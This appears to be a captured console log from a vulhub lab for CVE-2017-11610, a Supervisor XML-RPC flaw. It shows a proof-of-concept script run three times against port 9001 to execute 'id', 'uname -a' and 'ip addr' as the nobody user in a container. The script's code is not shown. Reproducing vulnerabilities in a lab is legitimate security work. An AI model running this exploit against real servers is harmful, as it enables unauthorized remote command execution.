 D:\pro\vulhub\supervisor\CVE-2017-11610 (supervisor-cve-2017-11610)
λ py -3 poc.py "http:// :9001/RPC2" "id"
uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)
D:\pro\vulhub\supervisor\CVE-2017-11610 (supervisor-cve-2017-11610)
λ py -3 poc.py "http:// :9001/RPC2" "uname -a"
Linux 1abda4b57719 4.10.6-041006-generic #201703260832 SMP Sun Mar 26 12:34:42 UTC 2017 x86_64 GNU/Linux
D:\pro\vulhub\supervisor\CVE-2017-11610 (supervisor-cve-2017-11610)
λ py -3 poc.py "http:// :9001/RPC2" "ip addr"
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
1546: eth0@if1547: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:ac:12:00:02 brd ff:ff:ff:ff:ff:ff
inet 172.18.0.2/16 scope global eth0
valid_lft forever preferred_lft forever